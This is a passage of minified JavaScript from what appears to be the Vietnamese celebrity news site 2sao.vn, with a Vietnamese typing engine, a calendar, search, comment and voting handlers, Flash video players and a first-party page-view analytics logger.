$JssorPlayer$[f](n,t),i.push(u),$JssorDebug$.$Execute(function(){$Jssor$.$Type(u.$Remove)!="function"&&$JssorDebug$.$Fail("'pRemove' interface not implemented for player handler '"+f+"'.")}))),u}var f=this,t,i=[];f.$InitPlayerController=function(){if(!n.pInstance&&!u(n)){var t=$Jssor$.$Children(n);$Jssor$.$Each(t,function(n){u(n)})}}}var t=this,n=[];t.$EVT_SWITCH=21;t.$FetchPlayers=function(t){t=t||document.body;var r=$Jssor$.$FindChildren(t,"player");$Jssor$.$Each(r,function(t){n[t.pId]||(t.pId=n.length,n.push(new i(t)));var r=n[t.pId];r.$InitPlayerController()})}}function setTypingMode(n){keymodeid=n;theTyper&&(theTyper.keymode=initKeys());supported||disabled||(alert("Xin loi, trinh duyet web cua ban khong cho phep dung VietTyping.\n"),disabled=!0)}function telexingVietUC(n){(n.vietarea=!0,n.onkeyup=null,supported)&&(n.onkeypress=vietTyping,n.getCurrentWord=getCurrentWord,n.replaceWord=replaceWord,n.onkeydown=onKeyDown,n.onmousedown=onMouseDown,n.getValue=function(){return this.value},n.setValue=function(n){this.value=n},theTyper||(theTyper=new CVietString("")))}function getEvt(n,t){return t?t.event.keyCode:typeof n=="string"?n.charCodeAt(0):document.all?event.keyCode:n&&n.which?n.which:0}function onKeyDown(n){var t=getEvt(n,this.win);return this.id=="SP1234"&&(t==10||t==13)?AdvSearch():(t==10||t==13?(reset(1),linebreak=1):t<49&&t!=16&&t!=20&&(linebreak=0,reset(t==32)),!0)}function onMouseDown(){return reset(0),linebreak=0,!0}function vietTyping(n){var i=getEvt(n,this.win),t;return theTyper.value=this.getCurrentWord(),t=i>32&&theTyper.typing(i),t&&this.replaceWord(theTyper.value),!t}function getCurrentWord(){var i,t,n;if(!document.all)return this.value;if(i=this.document.selection.createRange(),i.text)return null;t=-10;do n=i.duplicate(),n.moveStart("character",t),outside=/[\x01-\x40]([^\x01-\x40]+)$/.exec(n.text),outside&&(t=-outside[1].length);while(outside&&t<0);return this.curword=n.duplicate(),n.text}function replaceWord(n){if(!document.all){this.value=n;return}this.curword.text=n;this.curword.collapse(!1)}function CVietString(n){return this.value=n,this.keymode=initKeys(),this.charmap=initCharMap(),this.ctrlchar="-",this.changed=0,this.typing=typing,this.Compose=Compose,this.Correct=Correct,this.findCharToChange=findCharToChange,this}function typing(n){return this.changed=0,this.ctrlchar=String.fromCharCode(n),linebreak?linebreak=0:this.keymode.getAction(this),this.Correct(),this.changed}function Compose(n){var t,i;this.value&&(t=this.findCharToChange(n),t&&t[0])&&(i=t[0]=="\\"?[1,this.ctrlchar,1]:n>6?this.charmap.getAEOWD(t[0],n,t[3]):this.charmap.getDau(t[0],n),this.changed=i[0])&&(this.value=this.value.replaceAt(t[1],i[1],t[2]),i[2]||(spellerror=1,this.value+=this.ctrlchar))}function Correct(){var t,n;if(this.charmap.maxchrlen||!document.all)return 0;if(t=this.value,"nNcC".indexOf(this.ctrlchar)>=0&&(t+=this.ctrlchar),n=/[^\x01-\x7f](hn|hc|gn)$/i.exec(t),n)this.value=t.substring(0,t.length-2)+n[1].charAt(1)+n[1].charAt(0),this.changed=1;else if(!this.changed)return 0;if(n=/\w([^\x01-\x7f])(\w*)([^\x01-\x7f])\S*$/.exec(this.value),!n)return 0;var r=this.charmap.isVowel(n[1]),u=(r-1)%24+1,f=(r-u)/24,i=this.charmap.isVowel(n[3]);if(!f||!i)return 0;var e=(i-1)%24+1,s=(i-e)/24,o=this.charmap.charAt(u)+n[2]+this.charmap.charAt(f*24+e);this.value=this.value.replace(new RegExp(n[1]+n[2]+n[3],"g"),o)}function findCharToChange(n){var r=this.charmap.lastCharsOf(this.value,5),i=0,t=r[0][0],u=0,f,s,h,e,c,o;if(t=="\\")return[t,this.value.length-1,1];if(n==15){while(!(u=this.charmap.isVD(t)))if(t<"A"||i>=4||!(t=r[++i][0]))return null}else while("cghmnptCGHMNPT".indexOf(t)>=0)if(t<"A"||i>=2||!(t=r[++i][0]))return null;if(t=r[0][0].toLowerCase(),f=r[1][0].toLowerCase(),s=r[2][0].toLowerCase(),i==0&&n!=15&&(!(u=this.charmap.isVowel(r[1][0]))||!("uyoia".indexOf(t)>=0)||this.charmap.isUO(f,t)||f=="o"&&t=="a"||f=="u"&&t=="y"||s=="q"&&f=="u"||s=="g"&&f=="i"||++i,t=="a"&&(n==9||n==7)&&(i=0)),t=r[i][0],(i==0||u==0)&&n!=15&&(u=this.charmap.isVowel(t)),!u)return null;for(h=r[i][1],e=0,i>0&&(n==7||n==8||n==11)&&(e=this.charmap.isUO(r[i+1][0],t),e&&(u=e,h+=r[++i][1],e=1)),c=this.value.length,o=0;o<=i;o++)c-=r[o][1];return[u,c,h,e]}function CVietCharMap(){return this.vietchars=null,this.length=149,this.chr_cache=new Array(20),this.ind_cache=new Array(20),this.cptr=0,this.caching=function(n,t){this.chr_cache[this.cptr]=n;this.ind_cache[this.cptr++]=t;this.cptr%=20},this}function CVietUniCodeMap(){var n=new CVietCharMap;return n.vietchars=["UNICODE",97,226,259,101,234,105,111,244,417,117,432,121,65,194,258,69,202,73,79,212,416,85,431,89,225,7845,7855,233,7871,237,243,7889,7899,250,7913,253,193,7844,7854,201,7870,205,211,7888,7898,218,7912,221,224,7847,7857,232,7873,236,242,7891,7901,249,7915,7923,192,7846,7856,200,7872,204,210,7890,7900,217,7914,7922,7841,7853,7863,7865,7879,7883,7885,7897,7907,7909,7921,7925,7840,7852,7862,7864,7878,7882,7884,7896,7906,7908,7920,7924,7843,7849,7859,7867,7875,7881,7887,7893,7903,7911,7917,7927,7842,7848,7858,7866,7874,7880,7886,7892,7902,7910,7916,7926,227,7851,7861,7869,7877,297,245,7895,7905,361,7919,7929,195,7850,7860,7868,7876,296,213,7894,7904,360,7918,7928,100,273,68,272],n}function CVietKeys(){return this.getAction=function(n){var t=this.keys.indexOf(n.ctrlchar.toLowerCase());t>=0&&n.Compose(this.actions[t])},this}function CVKOff(){return this.off=!0,this.getAction=function(){},this}function CTelexKeys(){var n=new CVietKeys;return n.keys="sfjrxzaeowd",n.actions=[1,2,3,4,5,6,9,10,11,8,15],n.istelex=!0,n}function CVniKeys(){var n=new CVietKeys;return n.keys="0123456789",n.actions=[6,1,2,4,5,3,7,8,8,15],n}function CViqrKeys(){var n=new CVietKeys;return n.keys="´/'’`.?~-^(*+d",n.actions=[1,1,1,1,2,3,4,5,6,7,8,8,8,15],n}function CAllKeys(){var n=new CVietKeys;return n.keys="sfjrxzaeowd0123456789´/'`.?~-^(*+d",n.actions=[1,2,3,4,5,6,9,10,11,8,15,6,1,2,4,5,3,7,8,8,15,1,1,1,2,3,4,5,6,7,8,8,8,15],n.istelex=!0,n}function SetFocusMenu(n,t,i){var u=document.getElementById(n),r;u&&(u.className="active");r=document.getElementById("f"+n);r&&(r.className=n);document.getElementById(i)&&(document.getElementById(i).className="selected")}function ShowCalendar(n,t,i){var h=document.getElementById("pnText"),o,r,e,f,u;h&&(h.innerHTML="Tháng "+t+"/"+n);isSelectedDay||(o=document.getElementById("lblNgay"),o&&(o.innerHTML=i+"/"+t+"/"+n));isSelectedDay=!1;n=parseInt(n);n=isNaN(n)||n<1599||n>2999?TodaysDate.getFullYear():n;t=parseInt(t);t=isNaN(t)?TodaysDate.getMonth()+1:t;i=parseInt(i);i=isNaN(i)?TodaysDate.getDate():i;previousYear=n;SelectedDate=new Date;SelectedDate.setFullYear(n,t-1,i);var c=new Date,s=new Date,l=new Date;for(c.setFullYear(n,t-1,1),t<12?s.setFullYear(n,t,1):s.setFullYear(n+1,0,1),l.setTime(s.getTime()-DayInMilliseconds),r=0,e=0;e<6;e++)for(f=0;f<7;f++)u=document.getElementById("GridTD_"+e+"_"+f),u.className="",u.innerHTML="&nbsp;",u.style.backgroundColor="",u.style.color="black",u.style.fontWeight="normal",r==0&&c.getDay()==ColumnDayMapping[f]&&(r=1),r>0&&r<=l.getDate()&&(u.innerHTML="<a href='javascript:void(0);' onclick='javascript:ShowCalendar("+n+","+t+","+r+")'>"+r+"<\/a>",TodaysDate.getFullYear()==n&&TodaysDate.getMonth()==t-1&&TodaysDate.getDate()==r&&(u.style.fontWeight="bold"),i==r&&(u.className="selecteddate"),r++);AjaxRequestURL("idContent","/Pages/SinhNhatSao.aspx?day="+t+"/"+i+"/"+n)}function formatDate(n){var t=n.getMonth()+1,i=n.getDate(),r=n.getFullYear(),u=t<10?"0"+t:t,f=i<10?"0"+i:i;return document.frmDateSelection.month.selectedIndex=t-1,document.frmDateSelection.year.value=r,f+"/"+u+"/"+r}function MonthOrYearChanged(n){isSelectedDay=!0;var t=document.getElementById("hdMonth").value,i=document.getElementById("hdYear").value;t=parseInt(t)+parseInt(n);t<1?(t=12,i=parseInt(i)-1):t>12&&(t=1,i=parseInt(i)+1);document.getElementById("hdMonth").value=t;document.getElementById("hdYear").value=i;ShowCalendar(i,t,-1)}function getDateObject(n){var t=Array(),f=!1,i=-1,r=-1,u=-1,e;return(n.indexOf("/")>0?(f=!0,t=n.split("/"),i=parseInt(t[0],10),t.length>0&&(r=parseInt(t[1],10)),t.length>1&&(u=parseInt(t[2],10))):n.indexOf("-")>0&&(f=!0,t=n.split("-"),i=parseInt(t[2],10),t.length>0&&(r=parseInt(t[1],10)),t.length>1&&(u=parseInt(t[0],10))),!f)?TodaysDate:(i=parseInt(t[0],10),t.length>0&&(r=parseInt(t[1],10)),t.length>1&&(u=parseInt(t[2],10)),e=new Date,e.setFullYear(u,r-1,i),e)}function Initialize(){previousYear=SelectedDate.getFullYear();var n=!1;try{typeof SelectedDate=="object"?n=!0:(SelectedDate=getDateObject(SelectedDate),n=!0)}catch(t){n=!1}n||(SelectedDate=TodaysDate);OriginalDate=SelectedDate;ShowCalendar(SelectedDate.getFullYear(),SelectedDate.getMonth()+1,SelectedDate.getDate())}function ShowAvatar(){var i=document.getElementById("divavatar"),t,n;if(i){for(i.style.display="",t="",n=0;n<=20;n++)t+='<img onclick="ChoseAvatar(this)" style="cursor: pointer; width:50px;" src="http://2sao.vietnamnetjsc.vn/Images/Icon/'+(n<10?"0"+n:n)+'.jpg" />';document.getElementById("divIcon").innerHTML=t}}function ChoseAvatar(ctr){var hiddenAvatar=eval("hidAvatar");hiddenAvatar.value=ctr.src;document.getElementById("imgAvatar").src=ctr.src}function doClickTimTin(n,t,i){var e=document.getElementById(t),u="/Pages/Search.aspx?key=",f,r;if(i&&(r=e.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r)),window.event){if(f=window.event.keyCode,f==13)return r=e.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1}else if(f=n.which,f==13)return r=e.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1}function AdvanceSearch(n,t,i){var o=$ID(t),e=$ID("hidCategory"),h=$ID("fdate")!=null?$ID("fdate").value:"",c=$ID("edate")!=null?$ID("edate").value:"",l=$ID("ddlsort")!=null?$ID("ddlsort").value:0,s=0,f,r;e!=null&&$ID(e.value)&&(s=$ID(e.value).value);var a=$ID("type")!=null?$ID("type").checked?1:0:0,v=$ID("rows")!=null?$ID("rows").value:100,u="/Pages/QASearch.aspx?rows="+v+"&type="+a+"&cat="+s+"&sort="+l+"&fdate="+h+"&edate="+c+"&key=",r=o.value;if(r=="Tìm kiếm trên mục Hỏi đáp"&&(r=""),i&&(r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r)),window.event){if(f=window.event.keyCode,f==13)return r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1}else if(f=n.which,f==13)return r=o.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1;return!0}function ClearThacmac(n){var t=n.getAttribute("isfirst");t||(n.value="",n.setAttribute("isfirst","true"))}function LoadImage(n,t){n.src=t;n.onerror=null}function AjaxRequestURL(n,t){var r=document.getElementById(n),i;r&&(r.innerHTML="<img src='/images/loading.gif'/>Đang tải dữ liệu...");try{if(document.all)try{i=new ActiveXObject("Msxml2.XMLHTTP")}catch(u){i=new ActiveXObject("Microsoft.XMLHTTP")}else i=new XMLHttpRequest}catch(u){return alert("Your browser does not support AJAX!"),!1}i.onreadystatechange=function(){i.readyState==4&&r&&(r.innerHTML=i.responseText)};i.open("GET",t,!0);i.send(null)}function GetOptionValue(n){var t=document.getElementById(n);return t.options[t.selectedIndex].value}function ViewByDate(n,t,i){var u=GetOptionValue(n),f=GetOptionValue(t),i=GetOptionValue(i),e=document.getElementById("hidUsing"),r=e!=null?document.getElementById("hidUsing").value:"";r!=""&&(location.href=r.replace("$",u+"-"+f+"-"+i))}function $ID(n){return document.getElementById(n)}function CommentSend(n,t,i){var r=$ID(n).value,u=$ID(t).value,f=$ID(i).value,e=document.getElementById("imgAjax");if(r==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}e.src="/Pages/QAForm/QnA.aspx?name="+encodeURIComponent(r)+"&mail="+mail+"&type="+u+"&content="+encodeURIComponent(f);$ID(n).value="";$ID(mail1).value="";$ID(i).value="";alert("Gửi hoặc đăng tin đồn thành công")}function GuiBinhLuan(n,t){if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var i=$ID(n).value,r=$ID(t).value,u=$ID("hidNewsID").value,f=new Image;if(i==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}f.src="/Pages/Comment.aspx?name="+encodeURIComponent(i)+"&newsid="+u+"&content="+encodeURIComponent(r);$ID(n).value="";$ID(t).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function GuiBinhLuan(n,t,i){var r;if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var u=$ID(n).value,f=$ID(t).value,e=$ID("hidNewsID").value,o=new Image;if(u==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}if(r=$ID(i).value,r==""){alert("Bạn chưa nhập email");$ID(i).focus();return}o.src="/Pages/Comment.aspx?name="+encodeURIComponent(u)+"&newsid="+e+"&mail="+r+"&content="+encodeURIComponent(f);$ID(n).value="";$ID(t).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function GuiBinhLuanReply(n,t,i,r){var u;if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}if(u=$ID(t).value,u==""){alert("Bạn chưa nhập email");$ID(t).focus();return}var f=$ID(n).value,e=$ID(i).value,o=$ID("hidNewsID").value,s=new Image;if(f==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}s.src="/Pages/Comment.aspx?name="+encodeURIComponent(f)+"&newsid="+o+"&mail="+u+"&commentParent="+r+"&content="+encodeURIComponent(e);$ID(n).value="";$ID(i).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function setHomepage(){document.all&&(document.body.style.behavior="url(#default#homepage)",document.body.setHomePage("http://2sao.net"))}function BuildContent(n,t,i,r,u){return"<style>body{background: #"+n+" url(http://static.2sao.vn/Images/2012/Theme/"+t+"_background.jpg) no-repeat scroll center top;} .tieptheo300 li a, .title_home,.title_home:active{ color:#"+i+" !important} .tieptheo300 li a:hover, .title_home:hover { color:#"+r+"  !important;}.content, #subcontent{background: transparent url(http://static.2sao.vn/Images/2012/bg1.jpg) repeat-y left top;}.header300 {background:url(http://static.2sao.vn/Images/2012/Theme/"+t+"_header.gif) repeat-x scroll left top;}.xemtiep300 a span {background-color:#"+u+";}.box_hoidap_title {background:url(http://static.2sao.vn/Images/2012/Theme/"+t+".gif) no-repeat scroll left -135px;}<\/style>"}function RandomTheme(){var n=[BuildContent("1b1b1b","01","6f6f6f","a70244","bebebe"),BuildContent("2e0d0d","15","2e0d0d","f54828","2e0d0d"),BuildContent("122445","35","122445","6f6f6f","122445"),BuildContent("a7ddfb","41","6f6f6f","1693d3","a7ddfb"),BuildContent("9b2424","43","9b2424","6f6f6f","9b2424")],t=parseInt(Math.random()*0);document.write(n[t])}function CheckVersion(){navigator.userAgent.indexOf("Firefox")!=-1&&document.write("<style>body{background:#ac8c5d url(/design/cine/dienanh_bg2ie.jpg) no-repeat center top;}<\/style>")}function ShowText(n){var t=n.getAttribute("first");t=="1"&&(n.value="",n.setAttribute("first",""))}function $Vid(n){return $ID(n)!=null?$ID(n).value:""}function SynDIV(n,t){var i=$ID(n).offsetHeight,r=$ID(t).offsetHeight;i>r?$ID(t).style.height=i+"px":$ID(n).style.height=r+"px"}function $F(n){return $(n)!=null?$(n).value:""}function share_facebook(){u=location.href;t=document.getElementById("newsTitle").value;window.open("http://www.facebook.com/share.php?u="+encodeURIComponent(u)+"&t="+encodeURIComponent(t))}function SaoView(){var n=document.getElementById("catId"),t="/Pages/VoteResult.aspx?VoteId="+voteId+"&Cat_ID="+n.value;window.open(t,null,"height=200,width=400,status=no,toolbar=no,menubar=no,location=no,scrollbars=yes,resizable=yes")}function SaoSelect(n){document.getElementById("hidSelect").value=n.value}function SaoBC(){var r=document.getElementById("catId"),t=document.getElementById("others").value,n=document.getElementById("hidSelect").value,i;if(n==""){alert("Bạn chưa chọn ý kiến!");return}if(n!=""&&parseInt(n)==0&&t==""){alert("Bạn chưa nhập ý kiến riêng!");document.getElementById("others").focus();return}i="/Pages/VoteResult.aspx?VoteId="+voteId+"&Cat_ID="+r.value+"&VoteItemID="+n+"&other="+encodeURIComponent(t);window.open(i,null,"height=400,width=500,status=no,toolbar=no,menubar=no,location=no,scrollbars=yes,resizable=yes")}function ViewLTH(n,t,i,r){var u=$ID(r).value,n=$ID(n).value,t=$ID(t).value,i=$ID(i).value;window.open("/lth-"+u+"/"+n+"-"+t+"-"+i+".vnn","mywindow","status=0,toolbar=0,scrollbars=1")}function slideSwitch(n){var t;window.clearInterval(inteval);$("#pprevew span").each(function(n){$(this).css("display",n==rndNum?"block":"none")});t=$("#preview IMG.active");t.length==0&&(t=$("#preview IMG:last"));var i=t.next().length?t.next():$("#preview IMG:first"),r=t.siblings(),i=$(r[rndNum]);t.addClass("last-active");i.css({opacity:0}).addClass("active").animate({opacity:1},1e3,function(){t.removeClass("active last-active")});n?(rndNum++,rndNum>len-1&&(rndNum=0),inteval=setInterval("slideSwitch(true)",5e3)):(rndNum--,rndNum<0&&(rndNum=parseInt(len-1)),inteval=setInterval("slideSwitch(false)",5e3))}function slideSwitchHH(){var n=$("#hhpreview IMG.active"),t;n.length==0&&(n=$("#hhpreview IMG:last"));t=n.next().length?n.next():$("#hhpreview IMG:first");n.addClass("last-active");t.css({opacity:0}).addClass("active").animate({opacity:1},1e3,function(){n.removeClass("active last-active")})}function share_twitter(){u=location.href;t=document.title;window.open("http://twitter.com/home?status="+encodeURIComponent(u))}function mail_this(){try{var n=window.location,t=document.getElementById("newsTitle").value;window.open("http://vietnamnet.vn/service/article/sendmail.vckm?request_locale=vi&articleTitle="+t+"&articleUrl="+n,"","width=500,height=750,left=300")}catch(i){}}function LogSite(){var n=$Vid("newsId"),t=$Vid("catId"),i=$Vid("newsTitle"),r=$Vid("catTitle");Log_AssignValue_v2(n,i,t,r,1,!0)}function showClipView(){var n=$Vid("hidClipTitle"),t=$Vid("hidClipID");isstartclick&&Log_AssignValue_v2(t,n,9999,"Trailer",1,!0)}function showPageViewClick(n,t){document.getElementById("hidClipTitle")&&(document.getElementById("hidClipTitle").value=t);document.getElementById("hidClipID")&&(document.getElementById("hidClipID").value=n);showClipView();isstartclick=!0}function returnRootLocation(){var t=document.getElementsByTagName("BASE"),i,n;t!=null&&t.length>0&&(i=t[0].href,i.indexOf("http://")==0&&(n=document.createElement("Iframe"),n.src=i,n.setAttribute("width","0px"),n.setAttribute("height","0px"),n.setAttribute("style","display:none"),document.body.appendChild(n)))}function reSize(n,t){document.getElementById(IH).style.width=n+"px";document.getElementById(IH).style.height=t+"px"}function ShowPlay(n,t,i){var r=new SWFObject("http://static.2sao.vn/Flash/Player.swf","mediaplayer","280","210","7"),u;r.addParam("allowfullscreen","true");r.addVariable("displayheight","300");r.addVariable("width","280");r.addVariable("height","210");r.addVariable("file",n);r.addVariable("image","");r.addVariable("logo","");r.addVariable("showstop","false");r.addVariable("repeat","true");r.addVariable("backcolor","0x000000");isautoplay&&r.addVariable("autostart","true");r.addVariable("lightcolor","0x000000");r.addVariable("frontcolor","0xFEFEFE");r.addVariable("wmode","transparent");r.write(t);u=document.getElementById("titleTrailer");u&&(u.innerHTML=i);isautoplay=!0}function VideoPlayer(n,t,i,r){var u=new SWFObject("http://static.2sao.vn/Flash/Player.swf","mediaplayer","280","160","7"),f;u.addParam("allowfullscreen","true");u.addVariable("displayheight","300");u.addVariable("width","280");u.addVariable("height","160");u.addVariable("file",n);u.addVariable("image",r);u.addVariable("logo","");u.addVariable("showstop","false");u.addVariable("repeat","true");u.addVariable("backcolor","0x000000");isautoplay&&u.addVariable("autostart","true");u.addVariable("lightcolor","0x000000");u.addVariable("frontcolor","0xFEFEFE");u.addVariable("wmode","transparent");u.write(t);f=document.getElementById("titleTrailer");f&&(f.innerHTML=i);isautoplay=!0}function VideoPlayerClick(n,t,i,r){VideoPlayerClickAdv(n,t,280,160,i,r);return}function ShowSaoPlayer(n,t,i,r,u){var f=new SWFObject("http://static.2sao.vn/Flash/Player.swf","mediaplayer",i,r,"7");f.addParam("allowfullscreen","true");f.addVariable("displayheight",r);f.addVariable("width",i);f.addVariable("height",r);f.addVariable("file",n);f.addVariable("image",u);f.addVariable("logo","");f.addVariable("showstop","true");f.addVariable("repeat","true");f.addVariable("backcolor","0x000000");f.addVariable("autostart","false");f.addVariable("lightcolor","0x000000");f.addVariable("frontcolor","0xFEFEFE");f.addVariable("wmode","transparent");f.write(t)}function VideoPlayerClickAdv(n,t,i,r,u,f){var o='<embed width="'+i+'" height="'+r+'" flashvars="http://as.innity.com/synd/3493894fa4ea036cfc6433c3e2ee63b0/29887/xml/1342685010&amp;file='+n+"&amp;displayheight="+r+"&amp;width="+i+"&amp;height="+r+"&amp;image="+f+'&amp;backcolor=0x00407F&amp;frontcolor=0xFEFEFE&amp;lightcolor=0xFFFFFF&amp;shuffle=false&amp;repeat=list&amp;wmode=transparent" allowfullscreen="true" quality="high" name="playlist" id="playlist"\tstyle="" src="http://static.2sao.vn/images/mediaplayer.swf" type="application/x-shockwave-flash" wmode="transparent">',e;document.getElementById(t).innerHTML=o;e=document.getElementById("titleTrailer");e&&(e.innerHTML=u)}function Log_AssignValue_v2(n,t,i,r,u,f){Log_ArticleId=n;Log_ArticleName=t;Log_CatId=i;Log_CatName=r;Log_WebsiteID=u;isLite=f;Log_callLogger_v2()}function timeSpanToMillisecond_v2(n){return((n[0]*24+n[1])*60+n[2])*6e4}function Log_Querystring_v2(n){var i,t;if(this.params={},n==null&&(n=location.search.substring(1,location.search.length)),n.length!=0)for(n=n.replace(/\+/g," "),i=n.split("&"),t=0;t<i.length;t++){var r=i[t].split("="),u=decodeURIComponent(r[0]),f=r.length==2?decodeURIComponent(r[1]):u;this.params[u]=f}}function Log_getOS_v2(){var n=window.navigator.userAgent;return n.indexOf("Windows NT 5.1")>=0?"Windows XP":n.indexOf("Windows NT 5.2")>=0?"Windows Server 2003":n.indexOf("Windows NT 5.0")>=0?"Windows 2000":n.indexOf("Windows NT 6.0")>=0?"Windows Vista":n.indexOf("Win95")>=0?"Win95":n.indexOf("Win98")>=0?"Win98":n.indexOf("Windows")>=0?"Windows":n.indexOf("Linux")>=0?"Linux":n.indexOf("Mac")>=0?"Mac":"Others"}function Log_getBrowser_v2(){var n=window.navigator.userAgent;return n.indexOf("Opera")>-1?"Opera":n.indexOf("Safari")>-1?"Safari":n.indexOf("Firefox")>-1?n.substr(n.indexOf("Firefox"),9)+".x":n.indexOf("MSIE")>-1?n.substr(n.indexOf("MSIE")+2,4):n.indexOf("Gecko/")>-1?"Gecko":n}function Log_getHostFromURL_v2(n){if(n){n=n.toLowerCase();n.indexOf("http://")==0&&(n=n.substr(7));n.indexOf("www.")==0&&(n=n.substr(4));var t=n.indexOf("/");return t>0&&(n=n.substr(0,t)),n}return""}function Log_createCookie_v2(n,t,i){var f=timeSpanToMillisecond_v2(i),r=new Date,u;r.setTime(r.getTime()+f);u="; expires="+r.toGMTString();document.cookie=n+"="+t+u+"; path=/"}function Log_updateCookie_v2(n,t){var i=document.cookie.split(";");i[0]=n+"="+t;document.cookie=i.join(";")}function Log_readCookie_v2(n){for(var r=n+"=",t,u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}function Log_sendXMLHttpRequest_v2(n){var t="http://thongke.2sao.vn/Handler.ashx?"+n+"&dd="+(new Date).getTime(),i=new Image;i.src=t}function Log_getkeyword_v2(){var n="",t=document.referrer,r=t.indexOf("?"),i;return r!=-1&&(query=new Log_Querystring_v2(t.substr(r+1)),i=Log_getParam_v2(t),i&&(n=query.get(i,""))),n||(n=""),n}function Log_getParam_v2(n){var t=[],i=[],r;for(t[0]="google",i[0]="q",t[1]="yahoo",i[1]="p",t[2]="msn",i[2]="q",t[3]="aol",i[3]="query",t[4]="aol",i[4]="encquery",t[5]="lycos",i[5]="query",t[6]="ask",i[6]="q",t[7]="altavista",i[7]="q",t[8]="netscape",i[8]="s",t[9]="cnn",i[9]="query",t[10]="looksmart",i[10]="qt",t[11]="about",i[11]="terms",t[12]="mamma",i[12]="query",t[13]="alltheweb",i[13]="q",t[14]="gigablast",i[14]="q",t[15]="voila",i[15]="rdata",t[16]="virgilio",i[16]="qs",t[17]="live",i[17]="q",t[18]="baidu",i[18]="wd",t[19]="alice",i[19]="qs",t[20]="seznam",i[20]="w",t[21]="yandex",i[21]="text",t[22]="najdi",i[22]="q",t[23]="aol",i[23]="q",t[24]="club-internet",i[24]="q",t[25]="mama",i[25]="query",t[26]="seznam",i[26]="q",t[27]="search",i[27]="q",r=0;r<t.length;r++)if(n.toLowerCase().indexOf(t[r].toLowerCase())>-1)return i[r];return null}function Log_callLogger_v2(){var n=null,r="ChannelVN.Logger",u=Log_ArticleId,o=Log_ArticleName,f=Log_CatId,s=Log_CatName,y=Log_getHostFromURL_v2(location.href),k=Log_getBrowser_v2(),d=screen.width+" x "+screen.height,g=Log_getOS_v2(),b="http://thongke.2sao.vietnamnet.vn",a=Log_getHostFromURL_v2(document.referrer),p,i,t,e,l;a==y&&(a="");p="";a!=""&&(p=Log_getkeyword());var h=!1,c=!1,v=!1,w=!1;if(n=Log_readCookie_v2(r),n==null?(w=!0,v=!0,Log_createCookie_v2(r,(new Date).getTime(),TimeSpan_isNewVisit)):(e=new Date,e.getTime()-timeSpanToMillisecond_v2(TimeSpan_isVisit)>=Number(n)&&(v=!0),Log_createCookie_v2(r,(new Date).getTime(),TimeSpan_Persistance)),u!=null&&u!=""&&u!="-1")if(r="ChannelVN.Logger.p",n=Log_readCookie_v2(r),n==null)n=u+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),h=!0;else{for(i=n.split(","),t=0,t=0;t<i.length;t++)if(i[t].indexOf(u+"_")==0)break;t==i.length?(n+=","+u+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),h=!0):(e=new Date,l=Number(i[t].split("_")[1]),e.getTime()-timeSpanToMillisecond_v2(TimeSpan_isVisit)>=l&&(h=!0),i[t]=u+"_"+(new Date).getTime(),n=i.join(","),Log_createCookie_v2(r,n,TimeSpan_Persistance))}if(f!=null&&f!=""&&f!="-1")if(r="ChannelVN.Logger.c",n=Log_readCookie_v2(r),n==null)n=f+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),c=!0;else{for(i=n.split(","),t=0,t=0;t<i.length;t++)if(i[t].indexOf(f+"_")==0)break;t==i.length?(n+=","+f+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),c=!0):(e=new Date,l=Number(i[t].split("_")[1]),e.getTime()-timeSpanToMillisecond_v2(TimeSpan_isVisit)>=l&&(c=!0),i[t]=f+"_"+(new Date).getTime(),n=i.join(","),Log_createCookie_v2(r,n,TimeSpan_Persistance))}o=o.replace(/\t/g," ");s=s.replace(/\t/g," ");query="";query=isLite?"articleId="+u+"&articleTitle="+encodeURIComponent(o?o:"")+"&catId="+f+"&catName="+encodeURIComponent(s?s:"")+"&hostName="+encodeURIComponent(y)+"&isWebsiteVisit="+v+"&isWebsiteNewVisitor="+w+"&isArticleVisit="+h+"&isCatVisit="+c+"&website="+encodeURIComponent(b)+"&WebsiteID="+Log_WebsiteID+"&isLite=true":"articleId="+u+"&articleTitle="+encodeURIComponent(o?o:"")+"&catId="+f+"&catName="+encodeURIComponent(s?s:"")+"&hostName="+encodeURIComponent(y)+"&urlRef="+encodeURIComponent(a)+"&browser="+encodeURIComponent(k)+"&os="+encodeURIComponent(g)+"&keyword="+encodeURIComponent(p)+"&isWebsiteVisit="+v+"&isWebsiteNewVisitor="+w+"&isArticleVisit="+h+"&isCatVisit="+c+"&website="+encodeURIComponent(b)+"&resolution="+encodeURIComponent(d)+"&WebsiteID="+Log_WebsiteID+"&isLite=false";Log_sendXMLHttpRequest_v2(query)}function Log_callLogger_finish_v2(){}function createCookie(n,t,i){var r,u;i?(r=new Date,r.setTime(r.getTime()+i*864e5),u="; expires="+r.toGMTString()):u="";document.cookie=n+"="+t+u+"; path=/"}function readCookie(n){for(var r=n+"=",u=document.cookie.split(";"),t,i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return 